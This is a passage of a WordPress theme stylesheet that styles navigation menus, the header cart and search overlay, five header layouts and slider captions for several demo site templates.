.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current_page_item > a, 
.main-navigation ul li.menu-item-has-children:hover > a {
	color: #82a4dd;
}
.the100-template5 .main-navigation ul li > a:hover, 
.the100-template5 .main-navigation ul li.current-menu-item > a,
.the100-template5 .main-navigation ul li.current_page_item > a, 
.the100-template5 .main-navigation ul li.menu-item-has-children:hover > a {
	color: #eb6d39;
}
.main-navigation ul li ul {
	position: absolute;
	top: 100%;
	left: -10px;
	background: #97a0af;
	color: #fff;
	width: 200px;
	opacity: 0;
	visibility: hidden;
	text-align: left;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template5 .main-navigation ul li ul {
	background: #eb6d39;
}
.the100-template4 .main-navigation ul li ul {
	background: #433772;
}
.the100-template3 .main-navigation ul li ul {
	background: #e83300 none repeat scroll 0 0;
}
.main-navigation ul li ul li ul {
	left: 100%;
	top: -10px;
}
.main-navigation ul > li:hover > ul {
	left: 0;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	z-index: 999;
}
.main-navigation ul li ul li:hover ul {
	left: 100%;
	top: 0;
	z-index: 999;
}
.main-navigation ul li ul li {
	display: block;
	font-weight: 400;
}
.main-navigation ul li ul li a {
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.3);
	color: #fff;
}
.home.the100-template3 .lay-three .main-navigation ul li a, 
.home.the100-template3 .lay-four .main-navigation ul li a {
	color: #fff;
}
.the100-template3 .main-navigation ul li > a:hover, 
.the100-template3 .main-navigation ul li.current-menu-item > a, 
.the100-template3 .main-navigation ul li.current_page_item > a, 
.the100-template3 .main-navigation ul li.menu-item-has-children:hover > a, 
.home.the100-template3 .lay-three .main-navigation ul li > a:hover, 
.home.the100-template3 .lay-four .main-navigation ul li > a:hover, 
.home.the100-template3 .lay-three .main-navigation ul li.current-menu-item > a, 
.home.the100-template3 .lay-four .main-navigation ul li.current-menu-item > a, 
.home.the100-template3 .lay-three .main-navigation ul li.current_page_item > a, 
.home.the100-template3 .lay-four .main-navigation ul li.current_page_item > a {
	color: #e83300;
}
.main-navigation .nav-menu ul li > a:hover, 
.main-navigation .nav-menu ul li.menu-item-has-children:hover > a, 
.main-navigation .nav-menu ul li.current-menu-item > a, 
.main-navigation .nav-menu ul li.current_page_item > a, 
.home.the100-template3 .lay-three .main-navigation .nav-menu ul li > a:hover, 
.home.the100-template3 .lay-four .main-navigation .nav-menu ul li > a:hover {
	background: rgba(0,0,0,0.15);
	color: #fff;
}
.menu-text-wrap {
	width: 19%;
	display: inline-block;
	vertical-align: middle;
}
.text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
}
.header-cart, .menu-search {
	width: 40px;
	text-align: center;
	height: 40px;
	line-height: 38px;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	border: 1px solid #ddd;
	border-radius: 100%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search {
	line-height: normal;
}
a.cart-content {
	display: block;
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	position: relative;
}
.header-cart:hover a {
	color: #fff;
}
.header-cart span.cart-count:after {
	content: "";
	border-top: 8px solid #82a4dd;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	position: absolute;
	bottom: -8px;
	right: 20px;
	width: 0;
	height: 0;
	transform: skew(-45deg);
	-webkit-transform: skew(-45deg);
	-moz-transform: skew(-45deg);
}
.header-cart span.cart-count {
	position: absolute;
	top: -40px;
	text-align: center;
	display: block;
	line-height: 18px;
	padding: 5px;
	background: #82a4dd;
	color: #fff;
	z-index: 999;
	font-size: 13px;
	right: -30px;
	width: 80px;
	opacity: 0;
	visibility: hidden;
	border-radius: 5px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.header-cart a.cart-content:hover span.cart-count {
	right: -20px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	color: #fff;
	font-size: 13px;
}
.menu-search i.fa.fa-search {
	color: #777;
	width: 40px;
	height: 40px;
	cursor: pointer;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	line-height: 37px;
	cursor: pointer;
}
.header-cart:hover, 
.menu-search:hover {
	background: #82a4dd;
	color: #fff;
	border-color: #82a4dd;
}
.header-cart .widget {
	position: absolute;
	z-index: 999;
	width: 250px;
	right: 0;
	top: 130%;
	background: #333;
	margin-bottom: 0;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.header-cart.cart-active .widget {
	top: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	color: #fff;
	font-size: 13px;
}
.menu-search:hover i.fa.fa-search {
	color: #fff;
}
.menu-search .header-search-wrap {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: rgba(0,0,0,0.75);
	width: 0;
	height: 100%;
	z-index: 9999;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search.menu-search-active .header-search-wrap {
	width: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.header-search-wrap span.fa.fa-close {
	position: absolute;
	top: 20px;
	right: 0px;
	width: 40px;
	height: 40px;
	line-height: 35px;
	text-align: center;
	border: 3px solid rgba(255,255,255,0.5);
	color: rgba(255,255,255,0.5);
	font-size: 20px;
	border-radius: 100%;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search-active .header-search-wrap span.fa.fa-close {
	right: 20px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.35s;
	-webkit-transition-delay: 0.35s;
	-moz-transition-delay: 0.35s;
}
.admin-bar .header-search-wrap span.fa.fa-close {
	top: 52px;
}
.header-search-wrap span.fa.fa-close:hover {
	color: #333;
	background: #fff;
}
.menu-search form.search-form {
	margin: auto;
	width: 70%;
	position: absolute;
	left: 0;
	right: 0;
	top: 60%;
	opacity: 0;
	visibility: hidden;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search.menu-search-active form.search-form {
	top: 50%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.35s;
	-webkit-transition-delay: 0.35s;
	-moz-transition-delay: 0.35s;
}
.menu-search .search-form label {
	width: 85%;
	display: inline-block;
	height: 60px;
	vertical-align: middle;
}
.menu-search .search-form input.search-field {
	height: 60px;
	padding-left: 20px;
	padding-right: 20px;
	width: 100%;
	background: none;
	border: 10px solid rgba(255,255,255,0.35);
	color: #bbb;
}
.menu-search .search-form input.search-field:focus {
	outline: none;
	border-color: rgba(255,255,255,0.5);
}
.menu-search .search-form input.search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #fff;
}
.menu-search .search-form input.search-field::-moz-placeholder { /* Firefox 19+ */
	color: #fff;
}
.menu-search .search-form input.search-field:-ms-input-placeholder { /* IE 10+ */
	color: #fff;
}
.menu-search .search-form input.search-field:-moz-placeholder { /* Firefox 18- */
	color: #fff;
}
.menu-search .search-form input.search-submit {
	display: inline-block;
	width: 14%;
	height: 60px;
	font-size: 20px;
	padding: 0;
	vertical-align: middle;
	border: none;
	background: #717e94;
	color: #fff;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.menu-search .search-form input.search-submit:hover {
	background: #5371a3;
}

/*====================================
HEADER LAYOUT TWO
====================================*/
.site-header.lay-two .top-header {
	z-index: 1;
	position: relative;
	padding-top: 20px;
}
.site-header.lay-two .site-branding {
	padding-top: 0;
	padding-bottom: 0;
}
.site-header.lay-two .htext-soc-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 69%;
	text-align: right;
	padding-bottom: 5px;
}
.site-header.lay-two .header-text-wrap, 
.site-header.lay-two .ed-social-icons {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-two .header-text-wrap {
	font-size: 14px;
	color: #99999c;
	text-align: left;
}
.site-header.lay-two .header-text-wrap i.fa {
	font-size: 24px;
	color: #f1bc24;
	margin-right: 10px;
	vertical-align: top;
}
.site-header.lay-two .header-text-wrap p {
	display: inline-block;
	margin: 0;
	vertical-align: top;
}
.site-header.lay-two .header-text-wrap p b {
	font-weight: 600;
	color: #4c5667;
	display: block;
}
.site-header.lay-two .header-text-wrap p + .fa {
	margin-left: 30px;
}
.site-header.lay-two .ed-social-icons {
	margin-left: 30px;
}
.site-header.lay-two .ed-social-icons a {
	font-size: 18px;
}
.site-header.lay-two .main-header {
	position: relative;
	top: 35px;
	z-index: 9;
	margin-top: -15px;
}
.site-header.lay-two .main-header .ed-container {
	background: #232830;
}
.site-header.lay-two .menu-search-wrap {
	width: 100%;
}
.site-header.lay-two .main-navigation {
	vertical-align: middle;
	text-align: left;
	width: 69%;
}
.site-header.lay-two .nav-full .main-navigation {
	width: 100%;
}
.site-header.lay-two .main-navigation ul.nav-menu li {
	font-size: 13px;
}
.site-header.lay-two .main-navigation ul li a {
	padding: 25px 18px;
	color: #fff;
}
.site-header.lay-two .main-navigation ul.nav-menu > li > a:hover, 
.site-header.lay-two .main-navigation ul.nav-menu > li.current-menu-item > a, 
.site-header.lay-two .main-navigation ul.nav-menu > li.current_page_item > a, 
.site-header.lay-two .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	background: #f1bc24;
}
.site-header.lay-two .main-navigation .nav-menu ul{
background: #f1bc24;
}
.site-header.lay-two .main-navigation ul ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 15px;
}
.site-header.lay-two .main-navigation ul li.menu-item-has-children > a:after {
	right: 5px;
}
.site-header.lay-two .main-navigation .nav-menu ul li > a:hover, 
.site-header.lay-two .main-navigation .nav-menu ul li.menu-item-has-children:hover > a {
	background: #e0ae1e;
}
.site-header.lay-two .main-navigation ul ul li.menu-item-has-children > a:after {
	right: 10px;
}
.site-header.lay-two .text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 30%;
	text-align: right;
}
.site-header.lay-two .menu-text-wrap {
	width: auto;
	text-align: left;
	font-size: 14px;
	margin-right: 20px;
	border-left: 1px solid rgba(255,255,255,0.2);
	padding-left: 20px;
}
.site-header.lay-two .menu-text-wrap .fa {
	font-size: 25px;
	color: #f1bc24;
}
.site-header.lay-two .menu-text-wrap .fa + p {
	display: inline-block;
	vertical-align: middle;
	color: #99999c;
	padding-left: 10px;
	margin: 0;
}
.site-header.lay-two .menu-text-wrap p b {
	color: #fff;
	display: block;
}
.site-header.lay-two .header-cart, 
.site-header.lay-two .menu-search {
	border: none;
	width: 30px;
	border-radius: 0;
	border-left: 1px solid rgba(255,255,255,0.3);
}
.site-header.lay-two .menu-search i.fa.fa-search {
	width: 30px;
}

/*====================================
HEADER LAYOUT THREE
====================================*/
body:not(.home) .site-header.lay-three, 
body:not(.home) .site-header.lay-four {
	position: static;
}
.site-header.lay-three {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9999;
}
.admin-bar .site-header.lay-three {
	top: 32px;
}
.home .site-header.lay-three .main-header {
	padding-top: 20px;
}
.site-header.lay-three .top-header .ed-container {
	border-bottom: 1px solid rgba(255,255,255,0.3);
}
.site-header.lay-three .header-text-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 60%;
	font-size: 13px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-three .header-text-wrap p {
	display: inline-block;
	margin: 0;
}
.site-header.lay-three .header-text-wrap p + .fa {
	margin-left: 20px;
}
.site-header.lay-three .soc-cart-search-wrap {
	display: inline-block;
	width: 39%;
	vertical-align: middle;
	text-align: right;
}
.site-header.lay-three .ed-social-icons, 
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search, 
.site-header.lay-three .menu-search i.fa.fa-search {
	width: auto;
	height: auto;
	line-height: normal;
	border: none;
	border-radius: 0;
}
.site-header.lay-three .header-cart, 
.site-header.lay-three .menu-search {
	margin-left: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .header-cart:hover, 
.site-header.lay-three .menu-search:hover {
	color: #82a4dd;
	background: none;
}
.site-header.lay-three .header-cart:hover a, 
.site-header.lay-three .menu-search:hover i.fa.fa-search {
	color: #82a4dd;
}
.site-header.lay-three .header-cart span.cart-count {
	top: inherit;
	bottom: -40px;
}
.site-header.lay-three .header-cart span.cart-count:after {
	bottom: inherit;
	top: -8px;
	border-top: none;
	border-bottom: 8px solid #82a4dd;
	transform: skew(45deg);
	-webkit-transform: skew(45deg);
	-moz-transform: skew(45deg);
	left: 15px;
}
.site-header.lay-three .main-header #site-navigation-left {
	width: 42%;
	text-align: right;
}
.site-header.lay-three .main-header .site-branding {
	width: 15%;
	text-align: center;
}
.site-header.lay-three .main-header .menu-search-wrap {
	width: 42%;
	text-align: left;
}
.site-header.lay-three .main-header .menu-search-wrap .main-navigation {
	width: 100%;
	text-align: left;
}
.site-header.lay-three .main-navigation ul li a {
	padding-top: 20px;
	padding-bottom: 20px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-three .menu-search-wrap .main-navigation ul > li:hover > ul {
	right: 0;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li > ul {
	right: 100%;
}
.site-header.lay-three .main-navigation ul ul li a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-three .menu-search-wrap .main-navigation .nav-menu ul li.menu-item-has-children > a:after {
	right: inherit;
	left: 10px;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}
.site-header.lay-three .text-search-cart-wrap {
	display: none;
}

/*========================================
HEADER LAYOUT FOUR
========================================*/
.site-header.lay-four {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 9999;
}
.admin-bar .site-header.lay-four {
	top: 32px;
}
.site-header.lay-four .top-header {
	background: rgba(255,255,255,0.3);
}
.site-header.lay-four .header-text-wrap {
	font-size: 13px;
	display: inline-block;
	vertical-align: middle;
	width: 60%;
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-four .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-four .header-text-wrap p {
	display: inline-block;
	margin: 0;
}
.site-header.lay-four .header-text-wrap p + .fa {
	margin-left: 30px;
}
.site-header.lay-four .ed-social-icons {
	display: inline-block;
	vertical-align: middle;
	width: 39%;
	text-align: right;
}
.site-header.lay-four .text-search-cart-wrap {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-four .main-navigation ul li a {
	padding-top: 30px;
	padding-bottom: 30px;
}
.home .site-header.lay-four .main-navigation ul li a {
	color: #fff;	
}
.site-header.lay-four .main-navigation ul.nav-menu > li > a:hover, 
.site-header.lay-four .main-navigation ul.nav-menu > li.current-menu-item > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	color: #d0c6fd;
}
.site-header.lay-four .main-navigation .nav-menu ul li a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul {
	right: 0;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
	right: 100%;
	left: inherit;
	text-align: right;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-one .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-four .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after {
	left: 10px;
	right: inherit;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}

/*====================================
HEADER LAYOUT FIVE
====================================*/
.site-header.lay-five .top-header {
	border-bottom: 1px solid #eee;
}
.site-header.lay-five .header-text-wrap {
	font-size: 14px;
	padding-top: 10px;
	padding-bottom: 10px;
	display: inline-block;
	vertical-align: middle;
	width: 60%;
}
.site-header.lay-five .header-text-wrap .fa {
	margin-right: 5px;
}
.site-header.lay-five .header-text-wrap p + .fa {
	margin-left: 20px;
}
.site-header.lay-five .soc-cart-search-wrap {
	display: inline-block;
	width: 40%;
	text-align: right;
	vertical-align: middle;
}
.site-header.lay-five .ed-social-icons, 
.site-header.lay-five .header-cart, 
.site-header.lay-five .menu-search {
	display: inline-block;
	vertical-align: middle;
}
.site-header.lay-five .header-cart, 
.site-header.lay-five .menu-search {
	width: auto;
	height: auto;
	line-height: normal;
	padding-top: 10px;
	padding-bottom: 10px;
	border: none;
	border-radius: 0;
	margin-left: 10px;
}
.site-header.lay-five .menu-search i.fa.fa-search {
	width: auto;
	height: auto;
	line-height: normal;
}
.site-header.lay-five .header-cart:hover, 
.site-header.lay-five .menu-search:hover {
	color: #82a4dd;
	background: none;
}
.site-header.lay-five .header-cart:hover a, 
.site-header.lay-five .menu-search:hover i.fa.fa-search {
	color: #82a4dd;
}
.site-header.lay-five .header-cart span.cart-count {
	top: inherit;
	bottom: -40px;
}
.site-header.lay-five .header-cart span.cart-count:after {
	bottom: inherit;
	top: -8px;
	border-top: none;
	border-bottom: 8px solid #82a4dd;
	transform: skew(45deg);
	-webkit-transform: skew(45deg);
	-moz-transform: skew(45deg);
	right: 18px;
}
.site-header.lay-five .site-branding {
	display: block;
	text-align: center;
	margin: 0 auto;
	padding-bottom: 5px;
}
.site-header.lay-five .menu-search-wrap, 
.site-header.lay-five .menu-search-wrap .main-navigation {
	width: 100%;
	text-align: center;
}
.site-header.lay-five .text-search-cart-wrap {
	display: none;
}
.site-header.lay-five .main-navigation ul.nav-menu > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul {
	left: inherit;
	right: -10px;
	text-align: right;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1):hover > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2):hover > ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3):hover > ul {
	right: 0;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) > ul ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) > ul ul, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) > ul ul {
	right: 100%;
	left: inherit;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a {
	padding-right: 15px;
	padding-left: 25px;
}
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li.menu-item-has-children > a:after, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li.menu-item-has-children > a:after, 
.site-header.lay-five .main-navigation ul.nav-menu > li:nth-last-of-type(3) ul li.menu-item-has-children > a:after {
	left: 10px;
	right: inherit;
	transform: translateY(-50%) rotate(180deg);
	-webkit-transform: translateY(-50%) rotate(180deg);
	-moz-transform: translateY(-50%) rotate(180deg);
}

/*====================================
SLIDER SECTION
====================================*/
.slider .slides {
	position: relative;
}
.slider .caption-wrapper {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	right: 0;
}
.caption-wrapper .small-caption {
	color: #2e3541;
	font-family: "hind",sans-serif;
	font-size: 3.5em;
	font-weight: 400;
	line-height: 1.3;
	margin-bottom: 40px;
	margin-top: 0;
	opacity: 0;
	position: relative;
	visibility: hidden;
	width: 39%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.caption-wrapper.caption-center .small-caption {
	text-align: center;
	margin: 0 auto;
	width: 50%;
}
.caption-wrapper .small-caption:after {
	content: "";
	background: #22a8da;
	width: 40px;
	height: 3px;
	position: absolute;
	left: 0;
	bottom: 0;
}
.caption-wrapper.caption-center .small-caption:after {
	margin: 0 auto;
	right: 0;
}
.caption-wrapper .slider-content {
	color: #2e3541;
	width: 35%;
	line-height: 1.5;
	margin-top: 30px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.caption-wrapper.caption-center .slider-content {
	text-align: center;
	margin: 0 auto;
	width: 50%;
}
.caption-wrapper.caption-left .small-caption, 
.caption-wrapper.caption-left .slider-content {
	transform: translateX(-50px) skewX(-30deg);
	-webkit-transform: translateX(-50px) skewX(-30deg);
	-moz-transform: translateX(-50px) skewX(-30deg);
}
.caption-wrapper.caption-center .small-caption, 
.caption-wrapper.caption-center .slider-content {
	text-align: center;
	margin: 0 auto;
	width: 50%;
	transform: translateY(-20px) skewX(30deg);
	-webkit-transform: translateY(-20px) skewX(30deg);
	-moz-transform: translateY(-20px) skewX(30deg);
}
.active .caption-wrapper .small-caption, 
.active .caption-wrapper .slider-content {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 1s;
	-webkit-transition-delay: 1s;
	-moz-transition-delay: 1s;
}
.active .caption-wrapper .slider-content{
	transition-delay: 1.5s;
	-webkit-transition-delay: 1.5s;
	-moz-transition-delay: 1.5s;	
}
.active .caption-wrapper.caption-left .small-caption, 
.active .caption-wrapper.caption-left .slider-content {
	transform: translateX(0) skewX(0deg);
	-webkit-transform: translateX(0) skewX(0deg);
	-moz-transform: translateX(0) skewX(0deg);
}
.active .caption-wrapper.caption-center .small-caption, 
.active .caption-wrapper.caption-center .slider-content {
	transform: translateY(0) skewX(0deg);
	-webkit-transform: translateY(0) skewX(0deg);
	-moz-transform: translateY(0) skewX(0deg);
}
.slider-content p {
	margin-bottom: 0;
}
.caption-wrapper .slider-content a {
	border: 3px solid #fff;
	display: inline-block;
	padding: 5px 30px;
	border-radius: 40px;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 2;
	margin-top: 20px;
	color: #fff;
}
.caption-wrapper .slider-content a:hover {
	background: #fff;
	color: #333;
}
.site-header.lay-three + .site-content .slider .slider-caption, 
.site-header.lay-four + .site-content .slider .slider-caption {
	margin-top: 60px;
}

/*=====================================
SLIDER LAYOUT FOR CONSTRUCTION DEMO
=====================================*/
.the100-template2 .slider-caption {
	width: 40%;
	background: rgba(241, 188, 36, 0.85); /*#f1bc24*/
	padding: 40px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template2 .active .slider-caption {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.7s;
	-webkit-transition-delay: 0.7s;
	-moz-transition-delay: 0.7s;
}
.the100-template2 .caption-center .slider-caption {
	width: 50%;
	margin: 0 auto;
}
.the100-template2 .caption-wrapper .small-caption {
	width: 100%;
	color: #fff;
	font-size: 3em;
	line-height: 1.2;
	margin-bottom: 20px;
}
.the100-template2 .caption-wrapper .small-caption:after {
	background: rgba(0,0,0,0.3);
}
.the100-template2 .caption-wrapper .slider-content {
	width: 100%;
	margin-top: 0;
	color: #fff;
	font-size: 18px;
}

/*=====================================
SLIDER LAYOUT FOR CHARITY DEMO
=====================================*/
.the100-template5 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	height: 100%;
	background: rgba(0,0,0,0.4);
}
.the100-template5 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template5 .caption-wrapper .small-caption {
	width: 45%;
	margin-bottom: 10px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
}
.the100-template5 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template5 .caption-wrapper .slider-content {
	font-size: 20px;
	width: 45%;
	margin-top: 0;
	color: #fff;
	text-transform: uppercase;
}
.the100-template5 .caption-wrapper .slider-content p {
	margin-top: 0;
}
.the100-template5 .caption-wrapper.caption-center .small-caption, 
.the100-template5 .caption-wrapper.caption-center .slider-content {
	width: 50%;
}

/*=====================================
SLIDER LAYOUT FOR RESTURANT DEMO
=====================================*/
.the100-template3 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	height: 100%;
	background: rgba(0,0,0,0.4);
}
.the100-template3 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template3 .slider-caption {
	width: 75%;
	margin: 0 auto;
	text-align: center;
}
.the100-template3 .caption-left .slider-caption {
	text-align: left;
	margin: 0;
	width: 50%;
}
.the100-template3 .caption-wrapper .small-caption {
	color: #fff;
	font-family: "kristi",cursive;
	font-size: 5em;
	line-height: 1;
	width: auto;
	margin-bottom: 0;
}
.the100-template3 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template3 .caption-wrapper .slider-content {
	width: 100%;
	font-size: 18px;
	line-height: 1.5;
	color: #fff;
	margin-top: 0;
}

/*============================================
SLIDER LAYOUT FOR EVENT DEMO
============================================*/
.the100-template4 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	background: rgba(28,136,110,0.5);
	background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
